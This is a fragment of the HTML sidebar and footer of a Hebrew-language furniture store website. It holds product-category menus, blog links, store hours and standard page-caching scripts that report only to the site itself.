	<option class="level-0" value="%d7%a9%d7%98%d7%99%d7%97%d7%99%d7%9d-%d7%95%d7%98%d7%a4%d7%98%d7%99%d7%9d">שטיחים וטפטים&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="%d7%98%d7%a4%d7%98%d7%99%d7%9d">טפטים&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="%d7%9b%d7%95%d7%a8%d7%a1%d7%90%d7%95%d7%aa-%d7%9e%d7%a2%d7%95%d7%a6%d7%91%d7%95%d7%aa-he">כורסאות מעוצבות&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="%d7%9b%d7%95%d7%a8%d7%a1%d7%90%d7%95%d7%aa-%d7%9c%d7%a1%d7%9c%d7%95%d7%9f-he">כורסאות לסלון&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="%d7%9b%d7%95%d7%a8%d7%a1%d7%90%d7%95%d7%aa-%d7%9c%d7%92%d7%99%d7%a0%d7%94">כורסאות לגינה&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="%d7%9b%d7%95%d7%a8%d7%a1%d7%90%d7%95%d7%aa-%d7%99%d7%a9%d7%99%d7%91%d7%94-he">כורסאות ישיבה&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="%d7%9b%d7%95%d7%a8%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%99%d7%a0%d7%98%d7%92-he">כורסאות וינטג&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="%d7%9b%d7%95%d7%a8%d7%a1%d7%90%d7%95%d7%aa-%d7%91%d7%93-he">כורסאות בד&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="%d7%9b%d7%95%d7%a0%d7%a0%d7%99%d7%95%d7%aa-he-he-he">כונניות&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="%d7%95%d7%99%d7%98%d7%a8%d7%99%d7%a0%d7%95%d7%aa-%d7%9c%d7%a1%d7%9c%d7%95%d7%9f-he">ויטרינות לסלון&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9e%d7%a2%d7%a5">אביזרי עיצוב&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="%d7%95%d7%99%d7%98%d7%a8%d7%99%d7%a0%d7%95%d7%aa-%d7%9c%d7%9e%d7%98%d7%91%d7%97-he">ויטרינות למטבח&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a1%d7%a4%d7%a8%d7%99%d7%9d-he">ארונות ספרים&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%93%d7%a8-%d7%a9%d7%99%d7%a0%d7%94-he">ארונות לחדר שינה&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="%d7%95%d7%99%d7%98%d7%a8%d7%99%d7%a0%d7%95%d7%aa-%d7%a2%d7%a5-%d7%95%d7%96%d7%9b%d7%95%d7%9b%d7%99%d7%aa-he-he">ארונות ויטרינה&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%91%d7%92%d7%93%d7%99%d7%9d-he-he-he">ארונות בגדים&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="%d7%9e%d7%91%d7%a6%d7%a2%d7%99%d7%9d">מבצעים&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%9e%d7%a2%d7%95%d7%a6%d7%91%d7%95%d7%aa">שידות מעוצבות&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%9e%d7%99%d7%98%d7%94">שידות מיטה&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="%d7%9e%d7%a8%d7%90%d7%95%d7%aa-he">מראות&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%92%d7%9f-he-he">ריהוט גן&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%9e%d7%92%d7%99%d7%a8%d7%94">שידות מגירה&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%9c%d7%a1%d7%9c%d7%95%d7%9f">שידות לסלון&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%9c%d7%9e%d7%98%d7%91%d7%97">שידות למטבח&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%9c%d7%97%d7%93%d7%a8-%d7%a9%d7%99%d7%a0%d7%94">שידות לחדר שינה&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%9b%d7%a0%d7%99%d7%a1%d7%94-%d7%9c%d7%91%d7%99%d7%aa">שידות כניסה לבית&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%a7%d7%a4%d7%94-%d7%9e%d7%a2%d7%a5">שולחנות קפה מעץ&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%a7%d7%a4%d7%94-%d7%a2%d7%92%d7%95%d7%9c%d7%99%d7%9d">שולחנות קפה עגולים&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%a7%d7%a4%d7%94-%d7%9c%d7%92%d7%99%d7%a0%d7%94">שולחנות קפה לגינה&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%a7%d7%a4%d7%94">שולחנות קפה&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="%d7%97%d7%93%d7%a8%d7%99-%d7%a9%d7%99%d7%a0%d7%94-he">חדרי שינה&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="%d7%9e%d7%99%d7%98%d7%94-%d7%9e%d7%a2%d7%a5-he">שידות צד מיטה&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="%d7%9e%d7%99%d7%98%d7%94-%d7%96%d7%95%d7%92%d7%99%d7%aa-he">מיטות&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%a6%d7%93">שולחנות צד&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%a2%d7%a5-%d7%9c%d7%92%d7%99%d7%a0%d7%94">שולחנות עץ לגינה&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%9c%d7%a4%d7%99%d7%a0%d7%aa-%d7%90%d7%95%d7%9b%d7%9c">שולחן פינת אוכל&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="%d7%a1%d7%a4%d7%94-%d7%a4%d7%99%d7%a0%d7%aa%d7%99%d7%aa-he-he">ספות&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%a2%d7%92%d7%95%d7%9c%d7%99%d7%9d">שולחנות אוכל עגולים&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%a0%d7%a4%d7%aa%d7%97%d7%99%d7%9d">שולחנות אוכל נפתחים&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="%d7%9b%d7%95%d7%a8%d7%a1%d7%90%d7%95%d7%aa">כורסאות&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%9c%d7%92%d7%99%d7%a0%d7%94">שולחנות אוכל לגינה&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%99%d7%95%d7%a7%d7%a8%d7%aa%d7%99%d7%99%d7%9d">שולחנות אוכל יוקרתיים&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%9c%d7%9e%d7%a8%d7%a4%d7%a1%d7%aa">שולחן למרפסת&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a1%d7%a4%d7%a8%d7%99%d7%95%d7%aa">ארונות וספריות&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="%d7%a1%d7%a4%d7%a8%d7%99%d7%95%d7%aa-he">ספריות&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-he">ארונות&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%95%d7%aa-he">קונסולות&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="%d7%95%d7%99%d7%98%d7%a8%d7%99%d7%a0%d7%95%d7%aa-he-2-he">ויטרינות&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="%d7%a9%d7%99%d7%93%d7%95%d7%aa-he">שידות&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%9c%d7%99%d7%9c%d7%94-he">שידות לילה מעץ&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%9e%d7%92%d7%99%d7%a8%d7%95%d7%aa">שידות מגירות&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%98%d7%9c%d7%95%d7%95%d7%99%d7%96%d7%99%d7%94-he">שידות טלוויזיה&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="%d7%9e%d7%96%d7%a0%d7%95%d7%a0%d7%99%d7%9d-he">מזנונים&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="%d7%9b%d7%a1%d7%90%d7%95%d7%aa">כסאות&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="%d7%a9%d7%a8%d7%a4%d7%a8%d7%a4%d7%99%d7%9d-he">שרפרפים&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%9c%d7%a4%d7%99%d7%a0%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-he">כסאות לפינת אוכל&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-he-he">שולחנות&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-he">שולחנות עבודה&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-he">פינת אוכל&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-new">כסאות אוכל&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="%d7%a8%d7%94%d7%99%d7%98%d7%99%d7%9d">רהיטים&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%a7%d7%98%d7%a0%d7%95%d7%aa">פינות אוכל קטנות&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%a2%d7%92%d7%95%d7%9c%d7%95%d7%aa">פינות אוכל עגולות&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%a0%d7%a4%d7%aa%d7%97%d7%95%d7%aa">פינות אוכל נפתחות&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%9e%d7%a8%d7%95%d7%91%d7%a2%d7%95%d7%aa">פינות אוכל מרובעות&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="%d7%a1%d7%a4%d7%95%d7%aa-%d7%aa%d7%9c%d7%aa-%d7%9e%d7%95%d7%a9%d7%91%d7%99%d7%95%d7%aa">ספות תלת מושביות&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="%d7%a1%d7%a4%d7%95%d7%aa-%d7%a4%d7%99%d7%a0%d7%aa%d7%99%d7%95%d7%aa">ספות פינתיות&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="%d7%a1%d7%a4%d7%95%d7%aa-%d7%a1%d7%9c%d7%95%d7%9f">ספות סלון&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="%d7%a1%d7%a4%d7%95%d7%aa-%d7%93%d7%95-%d7%9e%d7%95%d7%a9%d7%91%d7%99%d7%95%d7%aa">ספות דו מושביות&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="%d7%a1%d7%a4%d7%95%d7%aa-%d7%91%d7%93">ספות בד&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%a2%d7%a5">כסאות עץ&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="%d7%9e%d7%96%d7%a0%d7%95%d7%a0%d7%99%d7%9d-%d7%9c%d7%a1%d7%9c%d7%95%d7%9f">מזנונים לסלון&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%9e%d7%98%d7%91%d7%97">כסאות מטבח&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%91%d7%a8-%d7%9e%d7%a2%d7%a5">כסאות בר מעץ&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%91%d7%a8-%d7%9c%d7%9e%d7%98%d7%91%d7%97">כסאות בר למטבח&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="%d7%96%d7%9e%d7%a0%d7%99-2">זמני&nbsp;&nbsp;(694)</option>
</select>
</div><div id="media_image-8" class="widget widget_media_image"><a href="https://www.vastu.co.il/"><img width="300" height="141" src="https://www.vastu.co.il/wp-content/uploads/2023/10/חנות-רהיטי-עץ-300x141.jpg" class="image wp-image-34391  attachment-medium size-medium" alt="חנות רהיטי עץ" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.vastu.co.il/wp-content/uploads/2023/10/חנות-רהיטי-עץ-300x141.jpg 300w, https://www.vastu.co.il/wp-content/uploads/2023/10/חנות-רהיטי-עץ.jpg 540w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="nav_menu-10" class="widget widget_nav_menu"><h4>בלוג רהיטים</h4><div class="menu-%d7%aa%d7%a4%d7%a8%d7%99%d7%98-%d7%91%d7%9c%d7%95%d7%92-container"><ul id="menu-%d7%aa%d7%a4%d7%a8%d7%99%d7%98-%d7%91%d7%9c%d7%95%d7%92" class="menu"><li id="menu-item-33505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33505"><a href="https://www.vastu.co.il/category/%d7%a8%d7%94%d7%99%d7%98%d7%99-%d7%a2%d7%a5/">רהיטי עץ</a></li>
<li id="menu-item-34250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34250"><a href="https://www.vastu.co.il/category/%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%a1%d7%9c%d7%95%d7%9f/">שולחנות סלון</a></li>
<li id="menu-item-31219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31219"><a href="https://www.vastu.co.il/category/%d7%a4%d7%99%d7%a0%d7%aa-%d7%90%d7%95%d7%9b%d7%9c/">פינות אוכל</a></li>
<li id="menu-item-31227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31227"><a href="https://www.vastu.co.il/category/%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%9c%d7%a1%d7%9c%d7%95%d7%9f/">ריהוט לסלון</a></li>
<li id="menu-item-31226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31226"><a href="https://www.vastu.co.il/category/%d7%97%d7%93%d7%a8-%d7%a9%d7%99%d7%a0%d7%94/">חדר שינה</a></li>
<li id="menu-item-31225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31225"><a href="https://www.vastu.co.il/category/%d7%a8%d7%94%d7%99%d7%98%d7%99%d7%9d-%d7%9c%d7%9b%d7%a0%d7%99%d7%a1%d7%94-%d7%9c%d7%91%d7%99%d7%aa/">רהיטים לכניסה לבית</a></li>
<li id="menu-item-31223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31223"><a href="https://www.vastu.co.il/category/%d7%98%d7%99%d7%a4%d7%99%d7%9d/">טיפים</a></li>
<li id="menu-item-31221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31221"><a href="https://www.vastu.co.il/category/%d7%9e%d7%93%d7%91%d7%a8%d7%99%d7%9d-%d7%a8%d7%94%d7%99%d7%98%d7%99%d7%9d/">מדברים רהיטים</a></li>
<li id="menu-item-31222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31222"><a href="https://www.vastu.co.il/category/%d7%9e%d7%90%d7%97%d7%95%d7%a8%d7%99-%d7%94%d7%a7%d7%9c%d7%a2%d7%99%d7%9d/">מאחורי הקלעים</a></li>
</ul></div></div><div id="media_image-9" class="widget widget_media_image"><a href="https://www.vastu.co.il/%D7%A1%D7%92%D7%A0%D7%95%D7%A0%D7%95%D7%AA-%D7%A2%D7%99%D7%A6%D7%95%D7%91-%D7%A4%D7%A0%D7%99%D7%9D/"><img width="300" height="179" src="https://www.vastu.co.il/wp-content/uploads/2018/03/עיצוב-פנים-300x179.jpg" class="image wp-image-31749  attachment-medium size-medium" alt="עיצוב פנים" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.vastu.co.il/wp-content/uploads/2018/03/עיצוב-פנים-300x179.jpg 300w, https://www.vastu.co.il/wp-content/uploads/2018/03/עיצוב-פנים-600x358.jpg 600w, https://www.vastu.co.il/wp-content/uploads/2018/03/עיצוב-פנים-768x458.jpg 768w, https://www.vastu.co.il/wp-content/uploads/2018/03/עיצוב-פנים.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h4>פרסומים אחרונים</h4>
		<ul>
											<li>
					<a href="https://www.vastu.co.il/%d7%9b%d7%a9%d7%94%d7%a2%d7%a5-%d7%9e%d7%a1%d7%a4%d7%a8-%d7%a1%d7%99%d7%a4%d7%95%d7%a8-%d7%94%d7%a7%d7%a1%d7%9d-%d7%a9%d7%9c-%d7%a4%d7%99%d7%a0%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-%d7%9e%d7%a2/">כשהעץ מספר סיפור – הקסם של פינת אוכל מעץ בעיצוב קלאסי</a>
									</li>
											<li>
					<a href="https://www.vastu.co.il/%d7%a9%d7%99%d7%93%d7%95%d7%aa-%d7%a2%d7%a5-%d7%9c%d7%97%d7%93%d7%a8-%d7%a9%d7%99%d7%a0%d7%94-%d7%90%d7%99%d7%9a-%d7%9c%d7%a9%d7%9c%d7%91-%d7%91%d7%99%d7%9f-%d7%a0%d7%95%d7%97%d7%95%d7%aa-%d7%9c/">שידות עץ לחדר שינה: איך לשלב בין נוחות ליופי?</a>
									</li>
											<li>
					<a href="https://www.vastu.co.il/%d7%a9%d7%99%d7%93%d7%aa-%d7%98%d7%9c%d7%95%d7%95%d7%99%d7%96%d7%99%d7%94-%d7%9e%d7%a8%d7%90%d7%98%d7%9f-%d7%94%d7%a9%d7%99%d7%9c%d7%95%d7%91-%d7%94%d7%9e%d7%95%d7%a9%d7%9c%d7%9d-%d7%91%d7%99%d7%9f/">שידת טלוויזיה מראטן: השילוב המושלם בין טבעיות לאלגנטיות</a>
									</li>
											<li>
					<a href="https://www.vastu.co.il/%d7%94%d7%9e%d7%93%d7%a8%d7%99%d7%9a-%d7%9c%d7%a7%d7%a0%d7%99%d7%99%d7%aa-%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%a1%d7%9c%d7%95%d7%9f-%d7%90%d7%99%d7%9a-%d7%9c%d7%91%d7%97%d7%95%d7%a8-%d7%90%d7%aa/">המדריך לקניית שולחן סלון &#8211; איך לבחור את האחד הנכון</a>
									</li>
											<li>
					<a href="https://www.vastu.co.il/%d7%aa%d7%90%d7%95%d7%a8%d7%94-%d7%9e%d7%95%d7%a9%d7%9c%d7%9e%d7%aa-%d7%9e%d7%aa%d7%97%d7%99%d7%9c%d7%94-%d7%91%d7%90%d7%94%d7%99%d7%9c-%d7%94%d7%a0%d7%9b%d7%95%d7%9f-%d7%9b%d7%9a-%d7%aa/">תאורה נכונה לבית מתחילה בבחירה חכמה – הכירו את הקסם של אהיל ראטן</a>
									</li>
					</ul>

		</div><div id="media_image-11" class="widget widget_media_image"><a href="https://www.vastu.co.il/category/%d7%a7%d7%95%d7%9c%d7%a7%d7%a6%d7%99%d7%95%d7%aa/"><img width="300" height="179" src="https://www.vastu.co.il/wp-content/uploads/2018/03/collection-300x179.jpg" class="image wp-image-31753  attachment-medium size-medium" alt="רהיטי עץ מלא" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.vastu.co.il/wp-content/uploads/2018/03/collection-300x179.jpg 300w, https://www.vastu.co.il/wp-content/uploads/2018/03/collection-600x358.jpg 600w, https://www.vastu.co.il/wp-content/uploads/2018/03/collection-768x458.jpg 768w, https://www.vastu.co.il/wp-content/uploads/2018/03/collection.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="text-12" class="widget widget_text"><h4>עוד בבלוג</h4>			<div class="textwidget"><p><a href="https://www.vastu.co.il/tag/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c/">שולחנות אוכל</a>, <a href="https://www.vastu.co.il/tag/%d7%9e%d7%96%d7%a0%d7%95%d7%a0%d7%99%d7%9d-%d7%9e%d7%a2%d7%95%d7%a6%d7%91%d7%99%d7%9d/">מזנונים מעוצבים</a>, <a href="https://www.vastu.co.il/tag/%d7%95%d7%99%d7%98%d7%a8%d7%99%d7%a0%d7%95%d7%aa-%d7%9c%d7%a1%d7%9c%d7%95%d7%9f/">ויטרינות לסלון</a></p>
</div>
		</div>				</div><!--/sidebar-->

			
		</div><!--/row-->

		<div class="row">

			
	
		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='שתף זאת'> <i class='fa fa-facebook'></i> <span class='social-text'>פייסבוק</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>טוויטר  </span> </a><a class='linkedin-share nectar-sharing' href='#' title='שתף זאת'> <i class='fa fa-linkedin'></i> <span class='social-text'>פייסבוק</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>פינטרסט </span> </a></div></div>
<script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly93d3cudmFzdHUuY28uaWwvP2F0dGFjaG1lbnRfaWQ9MzI5OTU='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '6c877ee001e8015ea7105db8579d91d796a1dc83ecb3557d650d9b034f3d08811148018550e83f41169a2f490df3e3824d16f42b83dafa4bd4faa70779f3a51c'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'attachment'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly93d3cudmFzdHUuY28uaWwvP2F0dGFjaG1lbnRfaWQ9MzI5OTU=&nitroBeaconCookies=W10=&nitroBeaconHash=6c877ee001e8015ea7105db8579d91d796a1dc83ecb3557d650d9b034f3d08811148018550e83f41169a2f490df3e3824d16f42b83dafa4bd4faa70779f3a51c&proxyPurgeOnly=&layout=attachment');
        }
    }
</script><div class="widget_text hours-footer-bar"><div class="textwidget custom-html-widget"><ul class="footer_bar">
<li>רח‘ האומנות 20 , א.ת חדש נתניה, טלפון: <a class="maskyoo" href="tel:072-3319433">072-3319433</a><br>
שעות פתיחה: א‘-ה‘ 10:00-18:00 , שישי: 9:00-14:00</li>
<li><span class="foo_hours">שעות פתיחה</span></li>
</ul></div></div>
<div id="footer-outer" data-midnight="light" data-cols="1" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-%d7%a4%d7%95%d7%98%d7%a8-1-container"><ul id="menu-%d7%a4%d7%95%d7%98%d7%a8-1" class="menu"><li id="menu-item-26008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26008"><a href="https://www.vastu.co.il/">רהיטי עץ</a></li>
<li id="menu-item-26009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26009"><a href="https://www.vastu.co.il/%d7%a2%d7%9c-%d7%95%d7%a1%d7%98%d7%95/">אודות</a></li>
<li id="menu-item-26033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26033"><a href="https://www.vastu.co.il/%d7%a7%d7%98%d7%9c%d7%95%d7%92-%d7%a8%d7%94%d7%99%d7%98%d7%99%d7%9d/">רהיטי עץ מלא</a></li>
<li id="menu-item-26018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26018"><a href="https://www.vastu.co.il/%D7%92%D7%9C%D7%A8%D7%99%D7%94/">גלריה</a></li>
<li id="menu-item-30580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30580"><a href="https://www.vastu.co.il/shop/">חנות רהיטים</a></li>
<li id="menu-item-31974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31974"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%91%d7%a6%d7%a2%d7%99%d7%9d/">מבצעים</a></li>
<li id="menu-item-2574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2574"><a href="https://www.vastu.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">צור קשר</a>
<ul class="sub-menu">
	<li id="menu-item-26531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26531"><a href="https://www.vastu.co.il/%d7%a8%d7%94%d7%99%d7%98%d7%99%d7%9d/">רהיטים</a></li>
</ul>
</li>
<li id="menu-item-33334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33334"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-2/">רהיטים לבית</a></li>
<li id="menu-item-26013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26013"><a href="https://www.vastu.co.il/category/%d7%a7%d7%95%d7%9c%d7%a7%d7%a6%d7%99%d7%95%d7%aa/">קולקציות רהיטים</a></li>
<li id="menu-item-27975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27975"><a href="https://www.vastu.co.il/product-category/%D7%A8%D7%94%D7%99%D7%98%D7%99-%D7%A2%D7%A5-%D7%95%D7%91%D7%A8%D7%96%D7%9C/">רהיטי עץ וברזל</a></li>
